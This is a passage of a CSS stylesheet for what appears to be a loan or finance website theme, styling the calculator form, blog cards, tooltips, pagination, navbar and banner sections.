.res-not-found h2 {
  font-size: 26px;
  font-weight: 600;
}

.res-not-found p span {
  font-weight: 600;
}

/*================================================
Page Title Area CSS
=================================================*/
/*page-title*/
.page-title-area {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  word-break: break-all;
  z-index: 1;
  position: relative;
  background: linear-gradient(50.48deg, #15d09a -2.06%, #10c317 93.55%);
  padding-bottom: 100px;
  padding-top: 100px;
}

.page-title-content {
  text-align: center;
}

.page-title-content h2 {
  color: var(--whiteColor);
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 700;
}

.page-title-content ul {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
  margin-top: 15px;
}

.page-title-content ul li {
  color: var(--whiteColor);
  display: inline-block;
  position: relative;
  font-size: 16px;
  opacity: .9;
  margin-left: 15px;
  margin-right: 15px;
}

.page-title-content ul li:last-child {
  margin-right: 0;
}

.page-title-content ul li:last-child::before {
  display: none;
}

.page-title-content ul li:first-child {
  margin-left: 0;
}

.page-title-content ul li a {
  color: var(--whiteColor);
}

.page-title-content ul li::before {
  margin-top: 1px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  right: -20px;
  content: '';
  position: absolute;
  width: 5px;
  height: 5px;
  background-color: var(--whiteColor);
  border-radius: 50%;
}

.navbar-brand h2 {
  font-weight: 600;
  font-size: 30px;
  margin: 0;
}

.hide-wp-nav.menu-shrink {
  padding-top: 38px;
}

.navbar-light-four .navbar-brand h2 {
  color: #fff;
}

/*================================================
Loan Calculator Area CSS
=================================================*/
.calculator-form {
  padding: 50px;
  max-width: 600px;
  margin: auto;
  background-color: #f5f5f5;
}

.calculator-form .text {
  text-align: center;
  margin-bottom: 35px;
}

.calculator-form .text span {
  color: var(--blackColor);
}

.calculator-form .text h3 {
  font-size: 36px;
  margin-bottom: 0;
  color: var(--blackColor);
  font-weight: 400;
}

.calculator-form .one-section-title h2 {
  font-size: 35px;
  text-transform: capitalize;
}

.calculator-form .form-group {
  margin-bottom: 15px;
}

.calculator-form .form-group label {
  color: var(--blackColor) !important;
  margin-bottom: 5px;
  font-weight: 500;
}

.calculator-form .form-group .form-control {
  background-color: #fff;
  border: 1px solid #eee;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  height: 50px;
  border-radius: 0;
  color: var(--blackColor);
  font-size: 16px;
}

.calculator-form .form-group .form-control::-webkit-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control:-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::-ms-input-placeholder {
  color: var(--blackColor);
}

.calculator-form .form-group .form-control::placeholder {
  color: var(--blackColor);
}

.calculator-form .calculator-btn {
  text-align: center;
  margin-top: 25px;
}

.calculator-form .calculator-btn .btn-one {
  display: inline-block;
  padding: 12px 60px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 15px;
}

.calculator-form .calculator-btn .btn-one:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .calculator-btn .btn-two {
  display: inline-block;
  padding: 12px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border-radius: 5px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-form .calculator-btn .btn-two:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.calculator-form .nice-select ul.list li {
  color: #111111;
}

/*================================================
Table Area CSS
=================================================*/
.table-area .container {
  max-width: 1140px;
}

.table-area .table {
  margin-bottom: 0;
}

.table-area .table thead th {
  border: none;
  background-color: #f9fafb;
  color: #000;
  font-weight: 600;
  font-size: 16px;
}

.table-area .table-bordered td, .table-area .table-bordered th {
  border: 1px solid #f0f0f0;
  font-weight: 400;
  color: #777;
  overflow-x: auto;
  padding: 15px;
}

.table-area .table-striped tbody tr:nth-of-type(odd) {
  background-color: unset;
}

.table-area .text-nowrap {
  font-weight: 400;
  color: #777;
}

.table-area .table-responsive {
  overflow-x: unset;
}

.calculator-btn .btn {
  color: var(--whiteColor);
  position: relative;
  background-color: var(--blackColor);
  z-index: 1;
  padding: 16px 75px 16px;
  border-radius: 4px;
  font-size: 17px;
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}

.calculator-btn .btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.calculator-btn .btn i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 3px;
  margin-right: 4px;
}

.calculator-btn .btn:hover:before {
  width: 0;
}

/*================================================
Blog Area CSS
=================================================*/
.single-blog {
  margin-bottom: 25px;
}

.single-blog .image {
  overflow: hidden;
  position: relative;
}

.single-blog .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.single-blog .image .tag {
  background: linear-gradient(279.99deg, #9F5FF1 -1.19%, #FF54B0 50.99%, #FF9F5A 100%);
  color: var(--whiteColor);
  position: absolute;
  border-radius: 2px;
  padding: 4px 15px;
  left: 15px;
  top: 15px;
  font-size: 13px;
  font-weight: 500;
}

.single-blog .blog-content {
  margin-top: 20px;
}

.single-blog .blog-content ul {
  list-style-type: none;
  margin-bottom: 12px;
  padding-left: 0;
}

.single-blog .blog-content ul li {
  color: #777;
  display: inline-block;
  padding-left: 19px;
  margin-right: 15px;
  position: relative;
}

.single-blog .blog-content ul li i {
  left: 0;
  top: 1px;
  position: absolute;
  color: var(--mainColor);
}

.single-blog .blog-content ul li a {
  color: #777;
}

.single-blog .blog-content ul li a:hover {
  color: var(--mainColor);
}

.single-blog .blog-content h3 {
  line-height: 1.5;
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}

.single-blog .blog-content h3 a {
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  position: relative;
  padding: 0.1% 0px;
  display: inline;
  color: inherit;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 0px 95%;
  background-repeat: no-repeat;
}

.single-blog .blog-content h3 a:hover {
  background-size: 100% 2px;
}

.single-blog .blog-content .default-btn {
  margin-top: 20px;
}

.single-blog:hover .image img {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

/*default-btn*/
.default-btn {
  z-index: 1;
  border: none;
  position: relative;
  padding: 12px 35px;
  border-radius: 0;
  display: inline-block;
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  -webkit-box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
          box-shadow: 0px 12px 35px rgba(21, 208, 154, 0.25);
  font-size: var(--fontSize);
  font-weight: 600;
}

.default-btn::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  top: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 0;
  background: var(--mainColor);
}

.default-btn:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.default-btn:hover::before {
  opacity: 0;
  visibility: hidden;
}

/*pagination*/
/*================================================
Pagination Area CSS
=================================================*/
.pagination-area {
  margin-top: 20px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.pagination-area .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.pagination-area .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 45px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #000;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 15px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.pagination-area .page-numbers.next {
  margin-left: auto;
}

.pagination-area .page-numbers.previous {
  margin-right: auto;
}

.pagination-area .page-numbers:hover {
  color: var(--mainColor);
}

.pagination-area .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.pagination-area .page-numbers:first-child {
  margin-left: 0;
}

.pagination-area .page-numbers:last-child {
  margin-right: 0;
}

.pagination-area .page-numbers i {
  font-size: 25px;
  position: relative;
  top: 4px;
}

.footer-area .single-footer-widget h3 {
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}

.footer-area .single-footer-widget .share-link {
  margin-top: 20px;
}

.footer-area .single-footer-widget .share-link a {
  margin-right: 5px;
}

.footer-area .single-footer-widget .share-link a:last-child {
  margin-right: 0;
}

.footer-area .single-footer-widget .share-link a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  border-radius: 50px;
  font-size: 18px;
  background-color: transparent;
  border: 1px solid #8f8f8f;
  color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-align: center;
}

.footer-area .single-footer-widget .share-link a i:hover {
  background-color: #8f8f8f;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.footer-area .single-footer-widget .footer-information {
  padding-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li {
  display: block;
  font-size: 16px;
  color: #bdcbd5;
  margin-bottom: 12px;
  position: relative;
  padding-left: 33px;
}

.footer-area .single-footer-widget .footer-information li:last-child {
  margin-bottom: 0;
}

.footer-area .single-footer-widget .footer-information li::before {
  display: none;
}

.footer-area .single-footer-widget .footer-information li i {
  position: absolute;
  top: 2px;
  left: 0;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.footer-area .single-footer-widget .footer-information li span {
  font-weight: 600;
}

.footer-area .single-footer-widget .footer-information li a {
  color: #bdcbd5;
}

.footer-area .single-footer-widget .footer-information li a:hover {
  color: var(--mainColor);
}

.test-class {
  z-index: 1;
}

/*================================================
404 Error Area CSS
=================================================*/
.error-content {
  text-align: center;
  margin: 0 auto;
  max-width: 750px;
}

.error-content h3 {
  font-size: 35px;
  margin-top: 35px;
  margin-bottom: 18px;
}

.error-content p {
  max-width: 520px;
  margin: 0 auto 20px;
}

.four-step-slider-two.owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.et-demo-options-toolbar {
  position: fixed;
  top: 50%;
  width: 40px;
  right: 0;
  line-height: 60px;
  border: 1px solid #eee;
  border-right: 0;
  border-radius: 5px 0 0 5px;
  z-index: 99999;
  background: #fff;
  text-align: center;
  -webkit-box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
  box-shadow: -3px 0 10px -2px rgba(0, 0, 0, 0.1);
}

.et-demo-options-toolbar a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #111;
}

.et-demo-options-toolbar a:focus, .et-demo-options-toolbar a:hover {
  color: #111 !important;
}

[class*=hint--] {
  position: relative;
  display: inline-block;
}

[class*=hint--]:before,
[class*=hint--]:after {
  position: absolute;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  visibility: hidden;
  opacity: 0;
  z-index: 1000000;
  pointer-events: none;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  -webkit-transition-delay: 0ms;
  transition-delay: 0ms;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  visibility: visible;
  opacity: 1;
}

[class*=hint--]:hover:before,
[class*=hint--]:hover:after {
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
}

[class*=hint--]:before {
  content: '';
  position: absolute;
  background: 0 0;
  border: 7px solid transparent;
  z-index: 1000001;
}

[class*=hint--]:after {
  background: #000;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  line-height: 15px;
  white-space: nowrap;
  border-radius: 5px;
}

[class*=hint--][aria-label]:after {
  content: attr(aria-label);
}

[class*=hint--][data-hint]:after {
  content: attr(data-hint);
}

[aria-label='']:before,
[aria-label='']:after,
[data-hint='']:before,
[data-hint='']:after {
  display: none !important;
}

.hint--top-left:before {
  border-top-color: #000;
}

.hint--top-right:before {
  border-top-color: #000;
}

.hint--top:before {
  border-top-color: #000;
}

.hint--bottom-left:before {
  border-bottom-color: #000;
}

.hint--bottom-right:before {
  border-bottom-color: #000;
}

.hint--bottom:before {
  border-bottom-color: #000;
}

.hint--left:before {
  border-left-color: #000;
}

.hint--right:before {
  border-right-color: #000;
}

.hint--top:before {
  margin-bottom: -13px;
}

.hint--top:before,
.hint--top:after {
  bottom: 100%;
  left: 50%;
}

.hint--top:before {
  left: calc(50% - 7px);
}

.hint--top:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--top:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top:hover:after {
  -webkit-transform: translateX(-50%) translateY(-8px);
  transform: translateX(-50%) translateY(-8px);
}

.hint--bottom:before {
  margin-top: -13px;
}

.hint--bottom:before,
.hint--bottom:after {
  top: 100%;
  left: 50%;
}

.hint--bottom:before {
  left: calc(50% - 7px);
}

.hint--bottom:after {
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.hint--bottom:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom:hover:after {
  -webkit-transform: translateX(-50%) translateY(8px);
  transform: translateX(-50%) translateY(8px);
}

.hint--right:before {
  margin-left: -13px;
  margin-bottom: -7px;
}

.hint--right:after {
  margin-bottom: -15px;
}

.hint--right:before,
.hint--right:after {
  left: 100%;
  bottom: 50%;
}

.hint--right:hover:before {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--right:hover:after {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hint--left:before {
  margin-right: -13px;
  margin-bottom: -7px;
}

.hint--left:after {
  margin-bottom: -15px;
}

.hint--left:before,
.hint--left:after {
  right: 100%;
  bottom: 50%;
}

.hint--left:hover:before {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--left:hover:after {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hint--top-left:before {
  margin-bottom: -13px;
}

.hint--top-left:before,
.hint--top-left:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-left:before {
  left: calc(50% - 7px);
}

.hint--top-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--top-left:after {
  margin-left: 14px;
}

.hint--top-left:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(-8px);
  transform: translateX(-100%) translateY(-8px);
}

.hint--top-right:before {
  margin-bottom: -13px;
}

.hint--top-right:before,
.hint--top-right:after {
  bottom: 100%;
  left: 50%;
}

.hint--top-right:before {
  left: calc(50% - 7px);
}

.hint--top-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--top-right:after {
  margin-left: -14px;
}

.hint--top-right:hover:before {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--top-right:hover:after {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hint--bottom-left:before {
  margin-top: -13px;
}

.hint--bottom-left:before,
.hint--bottom-left:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-left:before {
  left: calc(50% - 7px);
}

.hint--bottom-left:after {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

.hint--bottom-left:after {
  margin-left: 14px;
}

.hint--bottom-left:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-left:hover:after {
  -webkit-transform: translateX(-100%) translateY(8px);
  transform: translateX(-100%) translateY(8px);
}

.hint--bottom-right:before {
  margin-top: -13px;
}

.hint--bottom-right:before,
.hint--bottom-right:after {
  top: 100%;
  left: 50%;
}

.hint--bottom-right:before {
  left: calc(50% - 7px);
}

.hint--bottom-right:after {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.hint--bottom-right:after {
  margin-left: -14px;
}

.hint--bottom-right:hover:before {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.hint--bottom-right:hover:after {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

[class*=hint--]:after {
  -webkit-box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 4px 4px 8px rgba(0, 0, 0, 0.3);
}

.hint--white:after {
  color: #111;
  background-color: #fff;
  text-shadow: 0 -1px 0px #bfbfbf;
}

.hint--white.hint--top-left:before {
  border-top-color: #fff;
}

.hint--white.hint--top-right:before {
  border-top-color: #fff;
}

.hint--white.hint--top:before {
  border-top-color: #fff;
}

.hint--white.hint--bottom-left:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom-right:before {
  border-bottom-color: #fff;
}

.hint--white.hint--bottom:before {
  border-bottom-color: #fff;
}

.hint--white.hint--left:before {
  border-left-color: #fff;
}

.hint--white.hint--right:before {
  border-right-color: #fff;
}

.hint--rounded:after {
  border-radius: 4px;
}

.hint--no-animate:before,
.hint--no-animate:after {
  -webkit-transition-duration: 0ms;
  transition-duration: 0ms;
}

.hint--bounce:before,
.hint--bounce:after {
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}

.blog-style-area2 .blog-style-left-card {
  margin-bottom: 30px;
}

/*
New Demo CSS
======================================================*/
/*----- main-section-title CSS -----*/
.main-section-title {
  margin-bottom: 45px;
  text-align: center;
}

.main-section-title .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 12px;
}

.main-section-title h2 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 0;
}

/*----- main-default-btn CSS -----*/
.main-default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-default-btn:hover {
  background-color: var(--blackColor);
}

/*----- Main Top Header Area CSS -----*/
.main-top-header {
  background-color: var(--blackColor);
  padding-top: 15px;
  padding-bottom: 15px;
}

.main-top-header .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-top-header.hide-wp-nav {
  margin-top: 32px;
}

.top-header-information {
  padding: 0;
  margin-bottom: 0;
}

.top-header-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 20px;
  font-size: 14px;
}

.top-header-information li:last-child {
  margin-right: 0;
}

.top-header-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.top-header-information li a {
  color: #DDDDDD;
}

.top-header-information li a:hover {
  color: var(--secondaryColor);
}

.top-header-social {
  padding: 0;
  margin-bottom: 0;
  text-align: end;
}

.top-header-social li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.top-header-social li:last-child {
  margin-right: 0;
}

.top-header-social li a i {
  display: inline-block;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  text-align: center;
  border-radius: 50px;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.top-header-social li a i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.navbar-style-three.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

.navbar-style-three .logo a h2 {
  margin: 0;
}

/*----- Main Navbar Area CSS -----*/
.main-navbar .navbar.is-sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
  -webkit-animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
          animation: 500ms ease-in-out 0s normal none 1 running fadeInDown;
}

.main-navbar .navbar.navbar-light {
  padding-left: 0;
  padding-right: 0;
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
}

.main-navbar .navbar.navbar-light .others-option .option-item {
  margin-right: 25px;
}

.main-navbar .navbar.navbar-light .others-option .option-item:last-child {
  margin-right: 0;
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-navbar .navbar.navbar-light .others-option .option-item .log-in:hover {
  color: var(--secondaryColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 15px 25px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 5px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 550px;
  height: 550px;
  margin: auto;
  background-color: var(--secondaryColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
          transform-origin: top center;
  -webkit-transform: translateX(-50%) translateY(-5%) scale(0.4);
          transform: translateX(-50%) translateY(-5%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: -webkit-transform .9s;
  transition: transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-light .others-option .option-item .sign-up:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
          transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
          transform-origin: bottom center;
}

.main-navbar .navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-navbar .navbar.navbar-style-two {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent !important;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.main-navbar .navbar.navbar-style-two.is-sticky {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
  background-color: var(--whiteColor) !important;
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.is-sticky.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .logo {
  padding: 0 55px 0 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .navbar-nav {
  margin-right: auto;
  margin-left: 0;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up::before {
  background-color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
  color: var(--whiteColor);
  font-weight: 500;
}

.main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn:hover {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light {
  background-color: var(--blackColor) !important;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .logo a h2 {
  color: var(--whiteColor);
  margin: 0;
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:hover, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a:focus, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item a.active {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::before, .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  background-color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  color: var(--blackColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in {
  color: var(--whiteColor);
}

.main-navbar .navbar.navbar-style-black-color.navbar-light .others-option .option-item .log-in:hover {
  color: var(--mainColor);
}

.main-navbar .navbar.navbar-style-black-color.hide-wp-nav.is-sticky {
  margin-top: 32px;
}

/*----- Main Header Area CSS -----*/
.main-header-area {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 9;
}

.main-header-area .main-top-header {
  background-color: transparent;
}

.main-header-area .main-navbar .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.is-sticky.navbar-light {
  border-radius: 0;
  padding-left: 30px;
  padding-right: 30px;
}

.main-header-area .main-navbar .navbar.navbar-light {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-radius: 5px;
}

/*----- Main Banner Area CSS -----*/
.main-banner-area {
  background-image: url(../../assets/img/more-home/banner/banner-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.main-banner-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.main-banner-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.main-banner-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.main-banner-content .banner-popup {
  margin-top: 20px;
  position: relative;
  left: 5px;
}

.main-banner-content .banner-popup .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.main-banner-content .banner-popup .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.main-banner-content .banner-popup .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
